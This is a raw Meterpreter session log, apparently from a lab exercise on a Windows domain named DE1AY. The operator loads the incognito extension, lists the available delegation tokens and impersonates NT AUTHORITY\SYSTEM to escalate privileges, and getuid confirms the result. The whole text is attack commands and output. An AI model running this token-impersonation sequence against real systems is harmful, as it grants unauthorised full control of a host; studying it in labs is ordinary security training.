 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
DE1AY\Administrator
DE1AY\mssql
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] Error running command impersonate_token: Rex::TimeoutError Operation timed out.
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >